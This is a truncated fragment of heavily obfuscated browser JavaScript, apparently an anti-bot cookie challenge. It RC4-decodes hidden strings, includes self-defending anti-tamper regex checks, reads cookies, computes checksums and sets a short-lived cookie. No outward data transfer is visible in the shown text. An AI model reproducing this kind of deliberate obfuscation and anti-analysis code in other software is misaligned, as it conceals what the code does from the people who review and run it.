_0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x52cd92={'\x6c\x69\x62':function _0x5633b4(_0x245b0b,_0x5aedaf){return _0x245b0b(_0x5aedaf);},'\x55\x6c\x56':function _0x41712d(_0x22466d,_0x577626){return _0x22466d<_0x577626;},'\x67\x49\x74':function _0x3d6b8a(_0xc0a204){return _0xc0a204();},'\x4a\x77\x4d':function _0x4abdc7(_0x267195){return _0x267195();},'\x66\x79\x79':function _0x12499a(_0x2ef12a,_0x55f487){return _0x2ef12a+_0x55f487;},'\x57\x4f\x47':function _0x427e38(_0x574391,_0x2cd454){return _0x574391/_0x2cd454;},'\x61\x4c\x48':function _0x4ef074(_0x9cacbe,_0x5c157c){return _0x9cacbe(_0x5c157c);},'\x78\x47\x6b':function _0x5ef05d(_0x43394d,_0x34d5dc){return _0x43394d-_0x34d5dc;},'\x71\x78\x51':function _0x316fdd(_0x11fc06,_0x5281f5){return _0x11fc06<_0x5281f5;},'\x77\x6b\x4e':function _0x54870d(_0x30045d,_0x404d97){return _0x30045d!==_0x404d97;},'\x54\x5a\x44':function _0x2d5a88(_0x3df1b3,_0x433413){return _0x3df1b3(_0x433413);},'\x73\x66\x71':function _0x3bf1e2(_0x308f2a,_0x35774a){return _0x308f2a(_0x35774a);},'\x55\x45\x46':function _0x520c62(_0xe1d1ac,_0x362e95){return _0xe1d1ac+_0x362e95;},'\x71\x54\x77':function _0x252dd5(_0x4e5c43){return _0x4e5c43();},'\x7a\x4d\x6d':function _0x58cfb9(_0x20e249,_0x172c6d){return _0x20e249===_0x172c6d;},'\x6a\x45\x42':function _0x9eff88(_0x37809c,_0x1915d8){return _0x37809c(_0x1915d8);},'\x59\x51\x54':function _0x239cf0(_0x53da83,_0x54f725){return _0x53da83===_0x54f725;},'\x68\x51\x6f':function _0x488093(_0x5f4950,_0x5f37c1){return _0x5f4950(_0x5f37c1);},'\x67\x4d\x42':function _0x59f082(_0x326885,_0x203626){return _0x326885+_0x203626;},'\x75\x54\x78':function _0xdcc100(_0x4d56f7,_0x2241bf){return _0x4d56f7(_0x2241bf);},'\x74\x43\x6b':function _0x4c7764(_0x1c5727,_0x1caa0f){return _0x1c5727(_0x1caa0f);},'\x4b\x50\x4c':function _0x3c01b0(_0x346227,_0x564261){return _0x346227+_0x564261;},'\x45\x53\x52':function _0x5d051a(_0x30a579,_0x88be5e){return _0x30a579<_0x88be5e;},'\x43\x75\x79':function _0x13b545(_0x1c484c,_0x33c54){return _0x1c484c>_0x33c54;},'\x45\x4e\x4f':function _0x3a5af5(_0x15be5e,_0x28d999){return _0x15be5e<_0x28d999;},'\x4d\x6a\x7a':function _0x449612(_0x485a95,_0x2f11fe){return _0x485a95==_0x2f11fe;},'\x4d\x70\x52':function _0x295e82(_0x391c12,_0x10e2c7){return _0x391c12(_0x10e2c7);},'\x57\x75\x63':function _0x4fcc25(_0x51225b,_0x2515dd){return _0x51225b(_0x2515dd);},'\x46\x65\x7a':function _0x26a2a6(_0x548ae3,_0x2f7d01){return _0x548ae3+_0x2f7d01;},'\x6b\x7a\x54':function _0x41f635(_0x320fc5,_0x398152){return _0x320fc5(_0x398152);},'\x79\x71\x52':function _0x231066(_0x41b258,_0x440e49){return _0x41b258+_0x440e49;},'\x57\x59\x4a':function _0x1c0d30(_0x16043a){return _0x16043a();},'\x49\x5a\x64':function _0x1c4db5(_0xe7cabf,_0x3351e5){return _0xe7cabf==_0x3351e5;},'\x5a\x76\x7a':function _0x1af03d(_0x164954,_0x505cf0){return _0x164954(_0x505cf0);},'\x58\x4e\x62':function _0x4e2810(_0x46699d,_0x29b597){return _0x46699d(_0x29b597);},'\x6a\x6f\x71':function _0x3fe388(_0x4a6c36,_0x2de48f){return _0x4a6c36+_0x2de48f;},'\x45\x75\x64':function _0x26aaa2(_0x5320ae,_0x43fb2c){return _0x5320ae(_0x43fb2c);},'\x6e\x62\x65':function _0x2f1320(_0x32960b,_0x461384){return _0x32960b+_0x461384;},'\x77\x54\x48':function _0x27167e(_0x42f140,_0x406c3a){return _0x42f140+_0x406c3a;}};var _0x2eea17=this[_0xd8e0('0x0', '\x50\x30\x30\x66')];var _0xb1ad38=_0x2eea17[_0xd8e0('0x1', '\x77\x33\x58\x46')];var _0x5c4cbd='';var _0x1864af='';if(_0x52cd92[_0xd8e0('0x2', '\x46\x29\x46\x61')](typeof _0x2eea17[_0xd8e0('0x3', '\x6b\x33\x58\x75')],_0xd8e0('0x4', '\x63\x34\x4b\x65'))){_0x5c4cbd=_0x2eea17[_0xd8e0('0x5', '\x33\x33\x61\x6d')];_0x1864af=_0x5c4cbd[_0xd8e0('0x6', '\x6d\x41\x49\x5b')];}var _0x6c140c=_0x2eea17[_0xd8e0('0x7', '\x69\x34\x63\x6d')];var _0x3a0e72=_0x2eea17[_0xd8e0('0x8', '\x75\x58\x69\x78')];var _0x1411c0=new _0x2eea17[_0xd8e0('0x9', '\x21\x21\x35\x5e')]()[_0xd8e0('0xa', '\x62\x43\x53\x21')]();var _0x463bdb='';function _0x5a61bb(_0x3bcf09){var _0x52513f={'\x4f\x4e\x43':function _0x4ea65e(_0x4c098a,_0x8f1acd){return _0x4c098a<_0x8f1acd;},'\x71\x65\x54':function _0x5adbea(_0x20c4ba,_0x1ac32e){return _0x20c4ba==_0x1ac32e;},'\x46\x4a\x53':function _0x19a130(_0x5ec8ec,_0x378308){return _0x5ec8ec>>_0x378308;},'\x56\x4d\x75':function _0x2c92ee(_0x3581e8,_0x3d8c61){return _0x3581e8|_0x3d8c61;},'\x43\x79\x52':function _0x458fca(_0x217c0c,_0x36386e){return _0x217c0c<<_0x36386e;},'\x63\x79\x42':function _0x5b938c(_0x5017f9,_0x580ad8){return _0x5017f9&_0x580ad8;},'\x51\x59\x6a':function _0x162d0f(_0x2f493a,_0x13dd5c){return _0x2f493a&_0x13dd5c;},'\x55\x56\x6f':function _0x4fa414(_0x390668,_0x4ca5b4){return _0x390668|_0x4ca5b4;},'\x62\x6f\x62':function _0x3e7471(_0x174162,_0x3293c6){return _0x174162<<_0x3293c6;},'\x4a\x61\x47':function _0x3f1442(_0x7393c5,_0x594f92){return _0x7393c5==_0x594f92;},'\x4b\x56\x69':function _0x48f13b(_0x37502f,_0x29dd34){return _0x37502f>>_0x29dd34;},'\x66\x4c\x76':function _0x45330b(_0x2475eb,_0x3a375b){return _0x2475eb<<_0x3a375b;},'\x48\x47\x52':function _0x136eaa(_0x23f9ba,_0x265609){return _0x23f9ba&_0x265609;},'\x56\x58\x75':function _0x420897(_0x3e66dc,_0x40e42f){return _0x3e66dc>>_0x40e42f;}};var _0x1d02a0=_0xd8e0('0xb', '\x63\x34\x4b\x65')[_0xd8e0('0xc', '\x6d\x41\x49\x5b')]('\x7c'),_0x2cd4e2=0x0;while(!![]){switch(_0x1d02a0[_0x2cd4e2++]){case'\x30':_0x568962=_0x3bcf09[_0xd8e0('0xd', '\x47\x62\x6c\x6c')];continue;case'\x31':while(_0x52513f[_0xd8e0('0xe', '\x50\x47\x71\x31')](_0x431d4b,_0x568962)){var _0x11ec74=_0xd8e0('0xf', '\x4d\x73\x6f\x35')[_0xd8e0('0x10', '\x4c\x64\x25\x59')]('\x7c'),_0x5afc99=0x0;while(!![]){switch(_0x11ec74[_0x5afc99++]){case'\x30':if(_0x52513f[_0xd8e0('0x11', '\x59\x33\x74\x39')](_0x431d4b,_0x568962)){_0x14fcae+=_0x3ddef1[_0xd8e0('0x12', '\x45\x70\x2a\x24')](_0x52513f[_0xd8e0('0x13', '\x69\x34\x63\x6d')](_0x4abb82,0x2));_0x14fcae+=_0x3ddef1[_0xd8e0('0x14', '\x62\x43\x53\x21')](_0x52513f[_0xd8e0('0x15', '\x45\x70\x2a\x24')](_0x52513f[_0xd8e0('0x16', '\x6a\x76\x70\x45')](_0x52513f[_0xd8e0('0x17', '\x6a\x76\x70\x45')](_0x4abb82,0x3),0x4),_0x52513f[_0xd8e0('0x18', '\x33\x33\x61\x6d')](_0x52513f[_0xd8e0('0x19', '\x26\x4a\x43\x6d')](_0x492446,0xf0),0x4)));_0x14fcae+=_0x3ddef1[_0xd8e0('0x1a', '\x36\x43\x47\x54')](_0x52513f[_0xd8e0('0x1b', '\x4f\x4b\x66\x6b')](_0x52513f[_0xd8e0('0x1c', '\x21\x21\x35\x5e')](_0x492446,0xf),0x2));_0x14fcae+='\x3d';break;}continue;case'\x31':_0x14fcae+=_0x3ddef1[_0xd8e0('0x1d', '\x50\x47\x71\x31')](_0x52513f[_0xd8e0('0x1e', '\x5d\x28\x28\x54')](_0x52513f[_0xd8e0('0x1f', '\x68\x38\x4d\x75')](_0x52513f[_0xd8e0('0x20', '\x72\x38\x4a\x75')](_0x492446,0xf),0x2),(_0x192442&0xc0)>>0x6));continue;case'\x32':_0x14fcae+=_0x3ddef1[_0xd8e0('0x21', '\x64\x58\x71\x44')](_0x52513f[_0xd8e0('0x22', '\x66\x70\x69\x61')](_0x192442,0x3f));continue;case'\x33':_0x192442=_0x3bcf09[_0xd8e0('0x23', '\x55\x66\x53\x70')](_0x431d4b++);continue;case'\x34':if(_0x52513f[_0xd8e0('0x24', '\x4c\x64\x25\x59')](_0x431d4b,_0x568962)){_0x14fcae+=_0x3ddef1[_0xd8e0('0x25', '\x50\x30\x30\x66')](_0x52513f[_0xd8e0('0x26', '\x56\x5e\x4a\x6d')](_0x4abb82,0x2));_0x14fcae+=_0x3ddef1[_0xd8e0('0x27', '\x33\x33\x61\x6d')](_0x52513f[_0xd8e0('0x28', '\x26\x4a\x76\x4a')](_0x52513f[_0xd8e0('0x29', '\x4c\x64\x25\x59')](_0x4abb82,0x3),0x4));_0x14fcae+='\x3d\x3d';break;}continue;case'\x35':_0x492446=_0x3bcf09[_0xd8e0('0x2a', '\x56\x5e\x4a\x6d')](_0x431d4b++);continue;case'\x36':_0x14fcae+=_0x3ddef1[_0xd8e0('0x2b', '\x35\x50\x7a\x5e')](_0x52513f[_0xd8e0('0x2c', '\x43\x4f\x79\x63')](_0x52513f[_0xd8e0('0x2d', '\x50\x30\x30\x66')](_0x4abb82,0x3),0x4)|_0x52513f[_0xd8e0('0x2e', '\x68\x77\x6d\x71')](_0x52513f[_0xd8e0('0x2f', '\x33\x33\x61\x6d')](_0x492446,0xf0),0x4));continue;case'\x37':_0x4abb82=_0x3bcf09[_0xd8e0('0x30', '\x26\x4a\x76\x4a')](_0x431d4b++)&0xff;continue;case'\x38':_0x14fcae+=_0x3ddef1[_0xd8e0('0x31', '\x66\x70\x69\x61')](_0x4abb82>>0x2);continue;}break;}}continue;case'\x32':var _0x3ddef1=_0xd8e0('0x32', '\x62\x43\x53\x21');continue;case'\x33':var _0x14fcae,_0x431d4b,_0x568962;continue;case'\x34':return _0x14fcae;continue;case'\x35':_0x431d4b=0x0;continue;case'\x36':_0x14fcae='';continue;case'\x37':var _0x4abb82,_0x492446,_0x192442;continue;}break;}}function _0x3be380(_0x27f927){var _0x7070ad=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x7070ad();return function(_0x4db46a){_0x463bdb+=_0x4db46a;return _0x52cd92[_0xd8e0('0x33', '\x45\x70\x2a\x24')](_0x27f927,_0x4db46a);};}function _0x2758ff(){var _0x365f08=new _0x2eea17[_0xd8e0('0x34', '\x64\x58\x71\x44')]();var _0x38850d=new _0x2eea17[_0xd8e0('0x35', '\x66\x70\x69\x61')](_0xd8e0('0x36', '\x6f\x28\x57\x73'));var _0x3cdb57=_0xb1ad38[_0xd8e0('0x37', '\x45\x70\x2a\x24')][_0xd8e0('0x38', '\x26\x4a\x76\x4a')]('\x3b');for(var _0xfdfb9d=0x0;_0x52cd92[_0xd8e0('0x39', '\x5d\x28\x28\x54')](_0xfdfb9d,_0x3cdb57[_0xd8e0('0x3a', '\x6b\x33\x58\x75')]);_0xfdfb9d++){var _0x193385=_0x3cdb57[_0xfdfb9d][_0xd8e0('0x3b', '\x50\x30\x30\x66')](0x0,_0x3cdb57[_0xfdfb9d][_0xd8e0('0x3c', '\x77\x33\x58\x46')]('\x3d'));var _0x10ce50=_0x3cdb57[_0xfdfb9d][_0xd8e0('0x3d', '\x5b\x65\x29\x6e')](_0x3cdb57[_0xfdfb9d][_0xd8e0('0x3e', '\x26\x4a\x43\x6d')]('\x3d')+0x1,_0x3cdb57[_0xfdfb9d][_0xd8e0('0x3f', '\x26\x21\x67\x70')]);if(_0x38850d[_0xd8e0('0x40', '\x45\x70\x2a\x24')](_0x193385)){_0x365f08[_0x365f08[_0xd8e0('0x41', '\x64\x48\x30\x48')]]=_0x10ce50;}}_0x52cd92[_0xd8e0('0x42', '\x69\x34\x63\x6d')](_0x591539);return _0x365f08;}function _0x18b493(_0xcdb469){var _0x49b869={'\x67\x44\x7a':function _0x20cbd0(_0x470e75,_0x378e6c){return _0x470e75<_0x378e6c;},'\x6b\x49\x73':function _0x42ec5a(_0x9fb437,_0x9e22cb){return _0x9fb437+_0x9e22cb;},'\x65\x4c\x46':function _0x15ca54(_0x5e87cf,_0x3861b4){return _0x5e87cf%_0x3861b4;},'\x61\x4b\x44':function _0x1e3cca(_0x118008,_0x58085f,_0x3d293f,_0xa3632d){return _0x118008(_0x58085f,_0x3d293f,_0xa3632d);},'\x44\x4c\x6f':function _0x2cae6b(_0x1b43f4,_0x2facef){return _0x1b43f4(_0x2facef);},'\x49\x71\x67':function _0x2f4af0(_0x3c759d,_0x3d7fc2){return _0x3c759d+_0x3d7fc2;},'\x49\x4c\x4e':function _0x385e76(_0x4f666d,_0xf37769){return _0x4f666d+_0xf37769;},'\x6e\x64\x69':function _0x37f9af(_0x328ed0,_0x3fe519,_0x736d11){return _0x328ed0(_0x3fe519,_0x736d11);},'\x59\x53\x6a':function _0x155035(_0x278592,_0x41aa86){return _0x278592-_0x41aa86;},'\x70\x67\x73':function _0x5f2658(_0x3dc558){return _0x3dc558();},'\x6a\x45\x49':function _0x292e95(_0x48ede9){return _0x48ede9();},'\x63\x61\x63':function _0x2dbe87(_0x13ed05,_0x496a79){return _0x13ed05<_0x496a79;},'\x4b\x7a\x6c':function _0x4b0f3a(_0x5dde85,_0x40997c){return _0x5dde85(_0x40997c);},'\x75\x79\x50':function _0x421406(_0x576442,_0x2d37d4){return _0x576442+_0x2d37d4;}};var _0x5d9ff2=_0xd8e0('0x43', '\x46\x29\x46\x61')[_0xd8e0('0x44', '\x4c\x43\x66\x73')]('\x7c'),_0x26ee60=0x0;while(!![]){switch(_0x5d9ff2[_0x26ee60++]){case'\x30':var _0x234364=new _0x2eea17[_0xd8e0('0x45', '\x26\x4a\x76\x4a')](_0x401125[_0xd8e0('0x46', '\x44\x6b\x28\x48')]);continue;case'\x31':var _0x41b714='';continue;case'\x32':for(var _0x25b974=0x0;_0x49b869[_0xd8e0('0x47', '\x75\x58\x69\x78')](_0x25b974,_0x56c3f6[_0xd8e0('0x48', '\x6c\x77\x64\x5e')]);_0x25b974++){_0x41b714+=_0x49b869[_0xd8e0('0x49', '\x6a\x76\x70\x45')](_0x56c3f6[_0xd8e0('0x4a', '\x4c\x64\x25\x59')](_0x25b974),_0x30ddab[_0xd8e0('0x4b', '\x36\x43\x47\x54')](_0x49b869[_0xd8e0('0x4c', '\x70\x65\x47\x4e')](_0x25b974,_0x30ddab[_0xd8e0('0x4d', '\x72\x38\x4a\x75')])))[_0xd8e0('0x4e', '\x39\x43\x74\x24')](0x10);}continue;case'\x33':var _0x336592;continue;case'\x34':_0x49b869[_0xd8e0('0x4f', '\x75\x58\x69\x78')](_0x3d8e63,_0xd8e0('0x50', '\x5e\x40\x2a\x6a'),_0x336592,0x14);continue;case'\x35':_0x8e0d[_0xd8e0('0x51', '\x70\x65\x47\x4e')](_0x49b869[_0xd8e0('0x52', '\x70\x65\x47\x4e')](btoa,_0xcdb469));continue;case'\x36':_0x336592=_0x49b869[_0xd8e0('0x53', '\x24\x63\x5b\x6d')](btoa,_0x49b869[_0xd8e0('0x54', '\x75\x58\x69\x78')](_0x49b869[_0xd8e0('0x55', '\x50\x47\x71\x31')](_0x49b869[_0xd8e0('0x56', '\x6d\x41\x49\x5b')](_0x49b869[_0xd8e0('0x57', '\x5e\x40\x2a\x6a')](_0xd8e0,_0x49b869[_0xd8e0('0x58', '\x4f\x4b\x66\x6b')](_0x8e0d[_0xd8e0('0x59', '\x50\x30\x30\x66')],0x1),_0x56c3f6[_0xd8e0('0x5a', '\x4f\x4b\x66\x6b')](0x0,0x5)),_0xd8e0('0x5b', '\x5d\x28\x28\x54'))+_0x30ddab,_0xd8e0('0x5c', '\x64\x58\x71\x44')),_0x41b714));continue;case'\x37':var _0x3580d8='\xe5\x2e\x94\x43\xe3\x80\x83\x6e';var _0x3a88fc=0x2;var _0xd7a644=0x0;var _0xe6d9f8=[];for(var _0x4d1c1d=0x0;_0x4d1c1d<_0x3580d8['\x6c\x65\x6e\x67\x74\x68'];_0x4d1c1d++){_0xe6d9f8['\x70\x75\x73\x68'](_0x4d1c1d);}var _0xcbea0b=_0xe6d9f8.map(function(_0xed65f2){return (_0xe6d9f8[_0xed65f2]%_0x3a88fc)?'':_0x3580d8[_0xed65f2];})['\x6a\x6f\x69\x6e']('');var _0x17bcca=_0xe6d9f8.map(function(_0x5e06a2){return (_0xe6d9f8[_0x5e06a2]%_0x3a88fc)?_0x3580d8[_0x5e06a2]:'';})['\x6a\x6f\x69\x6e']('');var _0x70122d=[];for(var _0xf936ec=0x0;_0xf936ec<_0xcbea0b['\x6c\x65\x6e\x67\x74\x68']+_0x17bcca['\x6c\x65\x6e\x67\x74\x68'];_0xf936ec++){_0x70122d['\x70\x75\x73\x68'](_0xf936ec);}var _0xa3e20f=_0x70122d.map(function(_0x78f988){return _0x78f988%_0x3a88fc==_0xd7a644?_0xcbea0b[_0x78f988/_0x3a88fc]:_0x17bcca[_0x78f988/_0x3a88fc|_0xd7a644];})['\x6a\x6f\x69\x6e']('');var _0x56c3f6=_0xd8e0('0x5d', '\x73\x3a\x23\x14\x3f\x0b\x97\x21');continue;case'\x38':_0x49b869[_0xd8e0('0x5e', '\x37\x6c\x55\x21')](_0x591539);continue;case'\x39':var _0x30ddab=_0x234364[_0xd8e0('0x5f', '\x4c\x64\x25\x59')]();continue;case'\x31\x30':_0x8e0d[_0xd8e0('0x60', '\x24\x63\x5b\x6d')]();continue;case'\x31\x31':_0x591539();continue;case'\x31\x32':var _0x401125=_0x49b869[_0xd8e0('0x61', '\x64\x48\x30\x48')](_0x2758ff);continue;case'\x31\x33':for(var _0x25b974=0x0;_0x49b869[_0xd8e0('0x62', '\x45\x70\x2a\x24')](_0x25b974,_0x401125[_0xd8e0('0x63', '\x45\x70\x2a\x24')]);_0x25b974++){_0x234364[_0x25b974]=_0x49b869[_0xd8e0('0x64', '\x64\x48\x30\x48')](_0x196cb5,_0x49b869[_0xd8e0('0x65', '\x6d\x41\x49\x5b')](_0xcdb469,_0x401125[_0x25b974]));}continue;}break;}}function _0x196cb5(_0x235b57){var _0x2e4870=0x0;for(var _0x1ab2e9=0x0;_0x1ab2e9<_0x235b57[_0xd8e0('0x66', '\x66\x70\x69\x61')];_0x1ab2e9++){_0x2e4870+=_0x235b57[_0xd8e0('0x67', '\x45\x70\x2a\x24')](_0x1ab2e9);}_0x52cd92[_0xd8e0('0x68', '\x47\x62\x6c\x6c')](_0x591539);return _0x2e4870;}function _0x3d8e63(_0x20350e,_0x451f47,_0x57d64a){var _0x313f73={'\x6c\x4a\x55':function _0x51dc85(_0x23a652,_0x18c735){return _0x23a652*_0x18c735;},'\x48\x7a\x4a':function _0x5ce10c(_0x581bd7,_0x52766a){return _0x581bd7+_0x52766a;},'\x48\x64\x42':function _0x1fe253(_0x6fe9e4,_0x53ea38){return _0x6fe9e4+_0x53ea38;},'\x4c\x44\x72':function _0x5d87a9(_0x17e506,_0x3ef836){return _0x17e506+_0x3ef836;},'\x6b\x7a\x70':function _0x1091d9(_0x376569,_0x427716){return _0x376569+_0x427716;}};var _0x29a8fa=_0xd8e0('0x69', '\x56\x5e\x4a\x6d')[_0xd8e0('0x6a', '\x47\x62\x6c\x6c')]('\x7c'),_0x3a0b50=0x0;while(!![]){switch(_0x29a8fa[_0x3a0b50++]){case'\x30':var _0x4fec56=_0xd8e0('0x6b', '\x26\x21\x67\x70');continue;case'\x31':if(_0x57d64a){var _0x399d78=new _0x2eea17[_0xd8e0('0x6c', '\x5e\x40\x2a\x6a')]();_0x399d78[_0xd8e0('0x6d', '\x64\x58\x71\x44')](_0x399d78[_0xd8e0('0x6e', '\x44\x6b\x28\x48')]()+_0x313f73[_0xd8e0('0x6f', '\x26\x4a\x76\x4a')](_0x57d64a,0x3e8));var _0xcb5f91=_0x313f73[_0xd8e0('0x70', '\x46\x29\x46\x61')](_0xd8e0('0x71', '\x6c\x77\x64\x5e'),_0x399d78[_0xd8e0('0x72', '\x6b\x33\x58\x75')]());}continue;case'\x32':var _0x4ff02c=_0x4fec56[_0xd8e0('0x73', '\x59\x33\x74\x39')](0x1);continue;case'\x33':var _0x2f17f7=_0x4fec56[_0xd8e0('0x74', '\x5d\x28\x28\x54')](0x0,0x1);continue;case'\x34':var _0xcb5f91='';continue;case'\x35':_0xb1ad38[_0xd8e0('0x75', '\x62\x43\x53\x21')]=_0x313f73[_0xd8e0('0x76', '\x26\x21\x67\x70')](_0x313f73[_0xd8e0('0x77', '\x5d\x28\x28\x54')](_0x313f73[_0xd8e0('0x78', '\x70\x65\x47\x4e')](_0x313f73[_0xd8e0('0x79', '\x75\x58\x69\x78')](_0x20350e,'\x3d'),_0x451f47),_0xcb5f91),_0xd8e0('0x7a', '\x6f\x28\x57\x73'));continue;}break;}}function _0x4c9bca(){var 